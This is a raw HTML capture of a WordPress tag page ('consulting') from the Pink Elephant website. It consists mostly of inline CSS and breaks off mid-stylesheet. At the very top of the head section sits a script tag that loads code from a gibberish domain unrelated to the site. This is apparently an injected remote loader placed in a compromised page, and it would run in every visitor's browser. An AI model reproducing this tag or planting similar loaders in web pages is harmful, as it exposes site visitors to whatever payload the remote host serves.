

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pinkelephanthk.com/tag/consulting/
body_size: 104279
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://dlkgldkfngmlkdfnmg.com/pfpa"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<title>consulting &#8211; Pink Elephant</title><style id="rocket-critical-css">h1,h4,h5{overflow-wrap:break-word}ul{overflow-wrap:break-word}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}@font-face{font-family:'stm';src:url(https://pinkelephanthk.com/wp-content/uploads/stm_fonts/stm/stm.eot?de1rf9);src:url(https://pinkelephanthk.com/wp-content/uploads/stm_fonts/stm/stm.eot?de1rf9#iefix) format('embedded-opentype'),url(https://pinkelephanthk.com/wp-content/uploads/stm_fonts/stm/stm.ttf?de1rf9) format('truetype'),url(https://pinkelephanthk.com/wp-content/uploads/stm_fonts/stm/stm.woff?de1rf9) format('woff'),url(https://pinkelephanthk.com/wp-content/uploads/stm_fonts/stm/stm.svg?de1rf9#stm) format('svg');font-weight:normal;font-style:normal;font-display:swap}[class^="stm-"]{font-family:'stm'!important;speak:never;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.stm-envelope-11:before{content:"\e93d"}.stm-phone:before{content:"\e921"}.stm-location-2:before{content:"\e90a"}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}aside,header{display:block}a{background-color:transparent}h1{font-size:2em;margin:0.67em 0}img{border:0}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}img{vertical-align:middle}h1,h4,h5,.h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,.h2{margin-top:20px;margin-bottom:10px}h4,h5{margin-top:10px;margin-bottom:10px}h1{font-size:36px}.h2{font-size:30px}h4{font-size:18px}h5{font-size:14px}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1140px}}.row{margin-left:-15px;margin-right:-15px}.col-md-3,.col-lg-3,.col-md-9,.col-lg-9,.col-xs-12,.col-sm-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px}.col-xs-12{float:left}.col-xs-12{width:100%}@media (min-width:768px){.col-sm-12{float:left}.col-sm-12{width:100%}}@media (min-width:992px){.col-md-3,.col-md-9{float:left}.col-md-9{width:75%}.col-md-3{width:25%}}@media (min-width:1200px){.col-lg-3,.col-lg-9{float:left}.col-lg-9{width:75%}.col-lg-3{width:25%}}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}input[type="search"]{-webkit-appearance:none}.clearfix:before,.clearfix:after,.container:before,.container:after,.row:before,.row:after{content:" ";display:table}.clearfix:after,.container:after,.row:after{clear:both}@-ms-viewport{width:device-width}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}.breadcrumbs{text-transform:none!important}html:before{content:"";position:fixed;top:0;left:0;width:100%;height:100%;opacity:0;visibility:hidden;background:#ffffff;z-index:999999}.logo a img{max-width:100%}input[type=search]{box-sizing:content-box}img{border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,header{display:block}a{background-color:transparent}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}#wrapper{overflow:hidden}button{text-transform:none}.logo{text-transform:uppercase}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#main,#wrapper,.content_wrapper{position:relative}html{font-size:100%}body{color:#999}#main{padding:0 0 60px;z-index:10}.content_wrapper{background:#fff;z-index:10}#header{background-color:#2c33d2}.logo{float:left;font-size:30px;color:#333}.logo a{display:block}.logo a img{max-width:inherit}.top_bar{background-color:#000}.top_bar_info_wr{position:relative;float:right}.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 6px 0 0;list-style:none}.top_bar_info_wr .top_bar_info li,.top_bar_info_wr .top_bar_info li i,.top_bar_info_wr .top_bar_info li span,.top_bar_info_wr .top_bar_info:after{display:inline-block;vertical-align:middle}.top_bar_info_wr .top_bar_info:after{content:'';height:50px}.top_bar_info_wr .top_bar_info li{padding:5px 23px;color:#fff;font-size:13px}.top_bar_info_wr .top_bar_info li i{margin:0 12px 0 0;font-size:16px;color:#e61e3a}.page_title{position:relative;padding:54px 0 27px;background-color:#e61e3a;margin:0 0 73px;background-position:50% 0;color:#fff;background-size:cover}.page_title h1{color:inherit}.page_title h1:after{background:#fff}body{font-size:14px}a{color:#e61e3a;text-decoration:none;outline:0!important}.h2,h1,h4,h5{font-weight:400;color:#000;padding:0;margin:0 0 23px;font-size:48px;line-height:60px}.h2:after,h1:after,h4:after,h5:after{content:'';display:block;width:52px;height:3px;background:#2c33d2;margin:4px 0 0}.h2:before,h1:before,h4:before,h5:before{width:52px;height:3px;background:#2c33d2}h4.stripe_2:after{border-radius:0;width:47px;height:5px}h1{letter-spacing:-2px;text-transform:uppercase}.h2{font-weight:700;letter-spacing:-1px}.h2,h4{text-transform:none}.h2{margin-bottom:23px;font-size:40px;line-height:44px;padding:10px 0 0}.h2:after{margin:23px 0 0}h4,h5{font-weight:400}h4{font-size:20px;margin-bottom:23px;line-height:28px;padding:23px 0 0}h4:after{margin:14px 0 0}h5{margin:0 0 23px;font-size:18px;line-height:22px;padding:28px 0 0}h5:after{margin:16px 0 0}@media only screen and (max-width:640px){h1{font-size:40px!important;line-height:40px!important}.h2{font-size:36px!important;line-height:36px!important}}input[type=search]{-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#243238}:-moz-placeholder{color:#243238;opacity:1}::-moz-placeholder{color:#243238;opacity:1}:-ms-input-placeholder{color:#243238}.form-control{font-size:13px;line-height:18px;color:#243238;background:#cacaca;border:none;box-shadow:none;outline:0;padding:16px 30px 15px;border-radius:0;box-sizing:border-box!important;width:100%;display:block;height:49px}.breadcrumbs{line-height:22px}.stm_post_details ul li:before{content:''}.breadcrumbs,.breadcrumbs>span a{color:inherit}.breadcrumbs{position:relative;font-size:12px;margin:0 0 6px;text-transform:capitalize}.breadcrumbs>span{margin:0 12px 10px 0}.breadcrumbs>span i.fa{font-weight:600}.stm_post_info{position:relative;margin:0 0 50px}.stm_post_info .post_thumbnail{position:relative;margin:0 0 22px}.stm_post_info .post_thumbnail img{display:block;max-width:100%;height:auto}.stm_post_details{position:relative;margin:0 0 5px}.stm_post_details ul{float:left;width:70%;margin:0;padding:0}.stm_post_details ul li{position:relative;float:left;list-style:none;margin:0 0 10px 20px;padding:0 0 0 21px;font-size:13px}.stm_post_details ul li:before{width:1px;height:12px;background:#ddd;position:absolute;left:0;top:3px}.default_widgets{position:relative}.stm_post_details ul li:first-child{margin:0;padding:0}.stm_post_details ul li:first-child:before{display:none}.stm_post_details ul li i{color:#e61e3a;font-size:15px;vertical-align:baseline;margin:0 5px 0 0}.stm_post_details .comments_num{float:right;width:30%;font-size:13px;margin:-3px 0 0;text-align:right}.stm_post_details .comments_num a{color:#777}.stm_post_details .comments_num .fa{color:#e61e3a;font-size:16px;margin:0 8px 0 0}.stm_post_details span{color:#243238}.posts_list>ul{padding:0;margin:0;list-style:none}.posts_list>ul>li{list-style:none;padding:0 0 40px;margin:0 0 49px;border-bottom:1px solid #ddd}.posts_list>ul>li:last-child{padding-bottom:50px;margin-bottom:29px}.posts_list>ul>li h4{padding-top:0;font-weight:700;font-size:22px}.posts_list>ul.no-paginate>li:last-child{padding-bottom:0;margin-bottom:40px;border-bottom:none}.widget{margin:0 0 40px}.widget .widget_title{border-top:0;margin-bottom:35px}.widget .widget_title:after{display:none}.widget.widget_recent_comments,.widget.widget_search .search-form{position:relative}.widget.widget_recent_comments ul{list-style:none;margin:0;padding:0}.widget.widget_recent_comments ul li{font-weight:600;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:14px 23px 14px 18px;border-left:5px solid transparent;color:#000}.widget.widget_recent_comments ul li a{color:#000;text-decoration:none!important}.widget.widget_recent_comments ul li:before{display:none}.widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px}.widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#000;color:#fff;text-align:center;border:none;font-size:17px;outline:0!important}@media only screen and (max-width:1199px){#wrapper{padding-bottom:0!important}.top_bar .top_bar_info li:before{margin:0 15px}.top_bar_info_wr .top_bar_info li{padding:5px;font-size:12px}}@media only screen and (max-width:1024px){.mobile_grid_landscape .top_bar{display:none}}@media only screen and (max-width:991px){.top_bar{display:none}}@media only screen and (max-width:667px){.stm_post_details ul li{float:none}.stm_post_details ul li.post_by{clear:both;margin:0}.stm_post_details ul li.post_by:before{display:none}#header{margin-bottom:0}.stm_post_details ul li.post_cat:before{display:none}.stm_post_details ul li.post_cat{clear:both;margin:0}.stm_post_details ul{float:none}.stm_post_details{margin:0 0 15px}}@media only screen and (max-width:480px){.stm_post_details .comments_num{clear:both;float:none;text-align:left;width:auto}.stm_post_details ul li.post_by,.stm_post_details ul li.post_cat,.stm_post_details ul li.post_date{margin:0 0 10px}.stm_post_details ul{width:auto}}.top_bar{position:relative;font-size:13px;z-index:20}.top_bar .container{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.top_bar .container>div{margin:0 10px}.top_bar .container>div:first-child{margin-right:auto;margin-left:0}.top_bar .container>div:last-child{margin-right:0;margin-left:auto}.top_bar .container .top_bar_info_wr{display:flex;justify-content:flex-end;flex:auto;position:relative}.top_bar .container .top_bar_info_wr .top_bar_info{list-style:none;display:none;padding:0;margin:0}.top_bar .container .top_bar_info_wr .top_bar_info:after{content:'';display:inline-block;vertical-align:middle;height:50px}.top_bar .container .top_bar_info_wr .top_bar_info li{display:inline-block;vertical-align:middle;padding:0 15px;line-height:1;font-size:13px;color:#fff}.top_bar .container .top_bar_info_wr .top_bar_info li:first-child{padding-left:0}.top_bar .container .top_bar_info_wr .top_bar_info li:last-child{padding-right:0}.top_bar .container .top_bar_info_wr .top_bar_info li i{display:inline-block;vertical-align:middle;margin:0 12px 0 0;font-size:16px}.top_bar .container .top_bar_info_wr .top_bar_info li span{display:inline-block;vertical-align:middle}@media (max-width:1199px){.top_bar .container>div{margin:10px 15px}.top_bar .container .top_bar_info_wr{order:100;margin:0}}@media (max-width:1024px){.top_bar .container .top_bar_info_wr{width:100%;flex-direction:column}.top_bar .container .top_bar_info_wr .top_bar_info{margin-bottom:5px}.top_bar .container .top_bar_info_wr .top_bar_info:after{display:none}.top_bar .container .top_bar_info_wr .top_bar_info li{display:block;padding:5px 0}.top_bar .container .top_bar_info_wr .top_bar_info li i{min-width:16px;text-align:center}}#header{display:flex;flex-wrap:wrap;flex-direction:column;position:relative;z-index:99999}@media (max-width:1199px){#header .container{width:auto}}.main_menu_nav{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0 35px}.main_menu_nav>li{position:relative;line-height:1;font-weight:600;font-size:16px;color:#fff}.main_menu_nav>li>a{display:block;position:relative;padding:21px 15px;text-decoration:none;color:#fff}@media (min-width:1025px){.main_menu_nav{display:flex!important}}.menu-toggle{display:none;position:relative;width:26px;height:20px;padding:10px 0;margin:0}.menu-toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#000;height:4px;padding:0;border:none;width:100%;outline:0!important;border-radius:2px}.menu-toggle button:after,.menu-toggle button:before{position:absolute;width:26px;height:4px;background:#000;transform-origin:1.5px center;border-radius:2px;left:0;content:''}.menu-toggle button:before{top:-8px}.menu-toggle button:after{bottom:-8px}.header-box{background-color:#000;position:relative}.header-box:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.1);z-index:10}.header-box .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;position:relative;padding:43px 15px 71px;z-index:15}.header-box .container .logo-box{flex:auto}.header-box .container .logo-box .logo{float:left;font-size:30px;text-transform:uppercase;color:#333}.header-box .container .logo-box .logo a{display:block}.header-box .container .logo-box .logo a img{max-width:inherit}.header-box .container .logo-box .logo-mobile{display:none}@media (max-width:767px){.header-box .container .logo-box{padding:24px 15px}}.header-box .container .socials-box{display:flex;align-items:center;margin-right:0;margin-left:30px}.header-box .container .socials-box a{display:inline-block;margin-left:16px;line-height:22px;font-size:22px;color:rgba(255,255,255,.66)}.header-box .container .socials-box a:first-child{margin:0}.header_style_10 .header-box:before{display:none}.header_style_10 .header-box .container .socials-box{margin-left:26px}.header_style_10 .header-box .container .nav-box{z-index:101}.header_style_10 .header-box .container .nav-box .main_menu_nav{padding:16px 0}.header_style_10 .header-box .container .socials-box a{font-size:16px}@media (min-width:1026px){.header_style_10.mobile_grid_landscape .header-box{background-color:rgba(255,255,255,.3);box-shadow:0 1px 3px rgba(0,0,0,.15)}.header_style_10.mobile_grid_landscape .header-box .container .main_menu_nav>li>a{color:#000}.header_style_10.mobile_grid_landscape .header-box .container .socials-box a{color:#000}.header_style_10 .header-box .container{padding:0 15px}.header_style_10 .header-box .container>div{margin:10px 0}}@media (max-width:1024px){.mobile_grid_landscape .header-box{padding:0;background-color:#000!important;z-index:21}.mobile_grid_landscape .header-box .container{padding:0;background:0 0}.mobile_grid_landscape .header-box .container .logo-box{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:#fff;padding:30px 15px;width:100%;order:1}.mobile_grid_landscape .header-box .container .logo-box .logo-desktop{display:none}.mobile_grid_landscape .header-box .container .logo-box .logo-mobile,.mobile_grid_landscape .header-box .container .logo-box .menu-toggle{display:block}.mobile_grid_landscape .header-box .container .nav-box{position:relative;top:auto;right:auto;left:auto;bottom:auto;padding:0;background-color:#000;box-shadow:0 0 5px rgba(0,0,0,.52);width:100%;order:2;z-index:100}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav{flex-direction:column;width:100%;padding:16px 0!important}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li{padding:0!important}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li>a{display:block;padding:15px 36px 15px 44px!important;text-transform:lowercase;border:0!important;font-weight:700;font-size:20px;color:#fff}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li>a:after{display:none}}@media (max-width:1024px) and (max-width:991px){.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav{display:none}}@media (max-width:1024px){.mobile_grid_landscape .header-box .container .socials-box{margin:30px auto!important;order:4}.mobile_grid_landscape .header-box .container .socials-box a{margin:0 15px!important;color:#fff!important}}@media (max-width:1024px) and (max-width:480px){.mobile_grid_landscape .header-box .container .socials-box a{margin:0 5px!important}}@media (max-width:1024px){.mobile_grid_landscape .header-box:before{display:block!important;background:0 0!important}}@media (max-width:1024px) and (max-width:991px){.mobile_grid_landscape .top_bar{order:3;z-index:20}.mobile_grid_landscape .header-box{background-color:#000}.mobile_grid_landscape .header-box .nav-box{border:0!important;margin-top:0!important}}@media (max-width:1024px){.mobile_grid_landscape .header-box{background-color:#000}.mobile_grid_landscape .header-box .container .nav-box{border:0;margin-top:0}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav{display:none}.mobile_grid_landscape .top_bar{order:3;z-index:20}}@media (max-width:991px){.header-box{padding:0;background-color:#000!important;z-index:21}.header-box .container{padding:0;background:0 0}.header-box .container .logo-box{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:#fff;padding:30px 15px;width:100%;order:1}.header-box .container .logo-box .logo-desktop{display:none}.header-box .container .logo-box .logo-mobile,.header-box .container .logo-box .menu-toggle{display:block}.header-box .container .nav-box{position:relative;top:auto;right:auto;left:auto;bottom:auto;padding:0;background-color:#000;box-shadow:0 0 5px rgba(0,0,0,.52);width:100%;order:2;z-index:100}.header-box .container .nav-box .main_menu_nav{flex-direction:column;width:100%;padding:16px 0!important}.header-box .container .nav-box .main_menu_nav>li{padding:0!important}.header-box .container .nav-box .main_menu_nav>li>a{display:block;padding:15px 36px 15px 44px!important;text-transform:lowercase;border:0!important;font-weight:700;font-size:20px;color:#fff}.header-box .container .nav-box .main_menu_nav>li>a:after{display:none}}@media (max-width:991px) and (max-width:991px){.header-box .container .nav-box .main_menu_nav{display:none}}@media (max-width:991px){.header-box .container .socials-box{margin:30px auto!important;order:4}.header-box .container .socials-box a{margin:0 15px!important;color:#fff!important}}@media (max-width:991px) and (max-width:480px){.header-box .container .socials-box a{margin:0 5px!important}}@media (max-width:991px){.header-box:before{display:block!important;background:0 0!important}}@media (max-width:991px) and (max-width:991px){.top_bar{order:3;z-index:20}.header-box{background-color:#000}.header-box .nav-box{border:0!important;margin-top:0!important}}input[type=search]{box-sizing:content-box}img{border:0}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}aside,header{display:block}a{background-color:transparent}svg:not(:root){overflow:hidden}button,input{color:inherit;font:inherit;margin:0}button{overflow:visible}#wrapper{overflow:hidden}button{text-transform:none}.logo{text-transform:uppercase}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}#main,#wrapper,.content_wrapper{position:relative}html{font-size:100%}body{color:#999}#main{padding:0 0 60px;z-index:10}.content_wrapper{background:#fff;z-index:10}#header{background-color:rgba(62,62,62,1)}.logo{float:left;font-size:30px;color:#333}.logo a{display:block}.logo a img{max-width:inherit}.top_bar{background-color:#000}.top_bar_info_wr{position:relative;float:right}.top_bar_info_wr .top_bar_info{display:none;float:right;margin:0;padding:0 6px 0 0;list-style:none}.top_bar_info_wr .top_bar_info li,.top_bar_info_wr .top_bar_info li i,.top_bar_info_wr .top_bar_info li span,.top_bar_info_wr .top_bar_info:after{display:inline-block;vertical-align:middle}.top_bar_info_wr .top_bar_info:after{content:'';height:50px}.top_bar_info_wr .top_bar_info li{padding:5px 23px;color:#fff;font-size:13px}.top_bar_info_wr .top_bar_info li i{margin:0 12px 0 0;font-size:16px;color:rgba(0,0,0,0.8)}.page_title{position:relative;padding:54px 0 27px;background-color:rgba(0,0,0,0.8);margin:0 0 73px;background-position:50% 0;color:#fff;background-size:cover}.page_title h1{color:inherit}.page_title h1:after{background:#fff}body{font-size:14px}a{color:rgba(0,0,0,0.8);text-decoration:none;outline:0!important}.h2,h1,h4,h5{font-weight:400;color:#000;padding:0;margin:0 0 23px;font-size:48px;line-height:60px}.h2:after,h1:after,h4:after,h5:after{content:'';display:block;width:52px;height:3px;background:rgba(62,62,62,1);margin:4px 0 0}.h2:before,h1:before,h4:before,h5:before{width:52px;height:3px;background:rgba(62,62,62,1)}h4.stripe_2:after{border-radius:0;width:47px;height:5px}h1{letter-spacing:-2px;text-transform:uppercase}.h2{font-weight:700;letter-spacing:-1px}.h2,h4{text-transform:none}.h2{margin-bottom:23px;font-size:40px;line-height:44px;padding:10px 0 0}.h2:after{margin:23px 0 0}h4,h5{font-weight:400}h4{font-size:20px;margin-bottom:23px;line-height:28px;padding:23px 0 0}h4:after{margin:14px 0 0}h5{margin:0 0 23px;font-size:18px;line-height:22px;padding:28px 0 0}h5:after{margin:16px 0 0}@media only screen and (max-width:640px){h1{font-size:40px!important;line-height:40px!important}.h2{font-size:36px!important;line-height:36px!important}}input[type=search]{-webkit-appearance:none;-moz-appearance:none}::-webkit-input-placeholder{color:#243238}:-moz-placeholder{color:#243238;opacity:1}::-moz-placeholder{color:#243238;opacity:1}:-ms-input-placeholder{color:#243238}.form-control{font-size:13px;line-height:18px;color:#243238;background:#cacaca;border:none;box-shadow:none;outline:0;padding:16px 30px 15px;border-radius:0;box-sizing:border-box!important;width:100%;display:block;height:49px}.breadcrumbs{line-height:22px}.stm_post_details ul li:before{content:''}.breadcrumbs,.breadcrumbs>span a{color:inherit}.breadcrumbs{position:relative;font-size:12px;margin:0 0 6px;text-transform:capitalize}.breadcrumbs>span{margin:0 12px 10px 0}.breadcrumbs>span i.fa{font-weight:600}.stm_post_info{position:relative;margin:0 0 50px}.stm_post_info .post_thumbnail{position:relative;margin:0 0 22px}.stm_post_info .post_thumbnail img{display:block;max-width:100%;height:auto}.stm_post_details{position:relative;margin:0 0 5px}.stm_post_details ul{float:left;width:70%;margin:0;padding:0}.stm_post_details ul li{position:relative;float:left;list-style:none;margin:0 0 10px 20px;padding:0 0 0 21px;font-size:13px}.stm_post_details ul li:before{width:1px;height:12px;background:#ddd;position:absolute;left:0;top:3px}.default_widgets{position:relative}.stm_post_details ul li:first-child{margin:0;padding:0}.stm_post_details ul li:first-child:before{display:none}.stm_post_details ul li i{color:rgba(0,0,0,0.8);font-size:15px;vertical-align:baseline;margin:0 5px 0 0}.stm_post_details .comments_num{float:right;width:30%;font-size:13px;margin:-3px 0 0;text-align:right}.stm_post_details .comments_num a{color:#777}.stm_post_details .comments_num .fa{color:rgba(0,0,0,0.8);font-size:16px;margin:0 8px 0 0}.stm_post_details span{color:#243238}.posts_list>ul{padding:0;margin:0;list-style:none}.posts_list>ul>li{list-style:none;padding:0 0 40px;margin:0 0 49px;border-bottom:1px solid #ddd}.posts_list>ul>li:last-child{padding-bottom:50px;margin-bottom:29px}.posts_list>ul>li h4{padding-top:0;font-weight:700;font-size:22px}.posts_list>ul.no-paginate>li:last-child{padding-bottom:0;margin-bottom:40px;border-bottom:none}.widget{margin:0 0 40px}.widget .widget_title{border-top:0;margin-bottom:35px}.widget .widget_title:after{display:none}.widget.widget_recent_comments,.widget.widget_search .search-form{position:relative}.widget.widget_recent_comments ul{list-style:none;margin:0;padding:0}.widget.widget_recent_comments ul li{font-weight:600;border-bottom:1px solid #fff;background:#f2f2f2;margin:0;padding:14px 23px 14px 18px;border-left:5px solid transparent;color:#000}.widget.widget_recent_comments ul li a{color:#000;text-decoration:none!important}.widget.widget_recent_comments ul li:before{display:none}.widget.widget_search .search-form .form-control{width:100%;padding:13px 50px 13px 15px;height:44px}.widget.widget_search .search-form button{position:absolute;right:0;top:0;width:44px;height:44px;background:#000;color:#fff;text-align:center;border:none;font-size:17px;outline:0!important}@media only screen and (max-width:1199px){#wrapper{padding-bottom:0!important}.top_bar .top_bar_info li:before{margin:0 15px}.top_bar_info_wr .top_bar_info li{padding:5px;font-size:12px}}@media only screen and (max-width:1024px){.mobile_grid_landscape .top_bar{display:none}}@media only screen and (max-width:991px){.top_bar{display:none}}@media only screen and (max-width:667px){.stm_post_details ul li{float:none}.stm_post_details ul li.post_by{clear:both;margin:0}.stm_post_details ul li.post_by:before{display:none}#header{margin-bottom:0}.stm_post_details ul li.post_cat:before{display:none}.stm_post_details ul li.post_cat{clear:both;margin:0}.stm_post_details ul{float:none}.stm_post_details{margin:0 0 15px}}@media only screen and (max-width:480px){.stm_post_details .comments_num{clear:both;float:none;text-align:left;width:auto}.stm_post_details ul li.post_by,.stm_post_details ul li.post_cat,.stm_post_details ul li.post_date{margin:0 0 10px}.stm_post_details ul{width:auto}}.top_bar{position:relative;font-size:13px;z-index:20}.top_bar .container{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center}.top_bar .container>div{margin:0 10px}.top_bar .container>div:first-child{margin-right:auto;margin-left:0}.top_bar .container>div:last-child{margin-right:0;margin-left:auto}.top_bar .container .top_bar_info_wr{display:flex;justify-content:flex-end;flex:auto;position:relative}.top_bar .container .top_bar_info_wr .top_bar_info{list-style:none;display:none;padding:0;margin:0}.top_bar .container .top_bar_info_wr .top_bar_info:after{content:'';display:inline-block;vertical-align:middle;height:50px}.top_bar .container .top_bar_info_wr .top_bar_info li{display:inline-block;vertical-align:middle;padding:0 15px;line-height:1;font-size:13px;color:#fff}.top_bar .container .top_bar_info_wr .top_bar_info li:first-child{padding-left:0}.top_bar .container .top_bar_info_wr .top_bar_info li:last-child{padding-right:0}.top_bar .container .top_bar_info_wr .top_bar_info li i{display:inline-block;vertical-align:middle;margin:0 12px 0 0;font-size:16px}.top_bar .container .top_bar_info_wr .top_bar_info li span{display:inline-block;vertical-align:middle}@media (max-width:1199px){.top_bar .container>div{margin:10px 15px}.top_bar .container .top_bar_info_wr{order:100;margin:0}}@media (max-width:1024px){.top_bar .container .top_bar_info_wr{width:100%;flex-direction:column}.top_bar .container .top_bar_info_wr .top_bar_info{margin-bottom:5px}.top_bar .container .top_bar_info_wr .top_bar_info:after{display:none}.top_bar .container .top_bar_info_wr .top_bar_info li{display:block;padding:5px 0}.top_bar .container .top_bar_info_wr .top_bar_info li i{min-width:16px;text-align:center}}#header{display:flex;flex-wrap:wrap;flex-direction:column;position:relative;z-index:99999}@media (max-width:1199px){#header .container{width:auto}}.main_menu_nav{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0 35px}.main_menu_nav>li{position:relative;line-height:1;font-weight:600;font-size:16px;color:#fff}.main_menu_nav>li>a{display:block;position:relative;padding:21px 15px;text-decoration:none;color:#fff}@media (min-width:1025px){.main_menu_nav{display:flex!important}}.menu-toggle{display:none;position:relative;width:26px;height:20px;padding:10px 0;margin:0}.menu-toggle button{position:absolute;left:0;top:50%;margin:-2px 0 0;background:#000;height:4px;padding:0;border:none;width:100%;outline:0!important;border-radius:2px}.menu-toggle button:after,.menu-toggle button:before{position:absolute;width:26px;height:4px;background:#000;transform-origin:1.5px center;border-radius:2px;left:0;content:''}.menu-toggle button:before{top:-8px}.menu-toggle button:after{bottom:-8px}.header-box{background-color:#000;position:relative}.header-box:before{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;background:rgba(0,0,0,.1);z-index:10}.header-box .container{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;position:relative;padding:43px 15px 71px;z-index:15}.header-box .container .logo-box{flex:auto}.header-box .container .logo-box .logo{float:left;font-size:30px;text-transform:uppercase;color:#333}.header-box .container .logo-box .logo a{display:block}.header-box .container .logo-box .logo a img{max-width:inherit}.header-box .container .logo-box .logo-mobile{display:none}@media (max-width:767px){.header-box .container .logo-box{padding:24px 15px}}.header-box .container .socials-box{display:flex;align-items:center;margin-right:0;margin-left:30px}.header-box .container .socials-box a{display:inline-block;margin-left:16px;line-height:22px;font-size:22px;color:rgba(255,255,255,.66)}.header-box .container .socials-box a:first-child{margin:0}.header_style_10 .header-box:before{display:none}.header_style_10 .header-box .container .socials-box{margin-left:26px}.header_style_10 .header-box .container .nav-box{z-index:101}.header_style_10 .header-box .container .nav-box .main_menu_nav{padding:16px 0}.header_style_10 .header-box .container .socials-box a{font-size:16px}@media (min-width:1026px){.header_style_10.mobile_grid_landscape .header-box{background-color:rgba(255,255,255,.3);box-shadow:0 1px 3px rgba(0,0,0,.15)}.header_style_10.mobile_grid_landscape .header-box .container .main_menu_nav>li>a{color:#000}.header_style_10.mobile_grid_landscape .header-box .container .socials-box a{color:#000}.header_style_10 .header-box .container{padding:0 15px}.header_style_10 .header-box .container>div{margin:10px 0}}@media (max-width:1024px){.mobile_grid_landscape .header-box{padding:0;background-color:#000!important;z-index:21}.mobile_grid_landscape .header-box .container{padding:0;background:0 0}.mobile_grid_landscape .header-box .container .logo-box{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;background:#fff;padding:30px 15px;width:100%;order:1}.mobile_grid_landscape .header-box .container .logo-box .logo-desktop{display:none}.mobile_grid_landscape .header-box .container .logo-box .logo-mobile,.mobile_grid_landscape .header-box .container .logo-box .menu-toggle{display:block}.mobile_grid_landscape .header-box .container .nav-box{position:relative;top:auto;right:auto;left:auto;bottom:auto;padding:0;background-color:#000;box-shadow:0 0 5px rgba(0,0,0,.52);width:100%;order:2;z-index:100}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav{flex-direction:column;width:100%;padding:16px 0!important}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li{padding:0!important}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li>a{display:block;padding:15px 36px 15px 44px!important;text-transform:lowercase;border:0!important;font-weight:700;font-size:20px;color:#fff}.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav>li>a:after{display:none}}@media (max-width:1024px) and (max-width:991px){.mobile_grid_landscape .header-box .container .nav-box .main_menu_nav{display:none}}@media 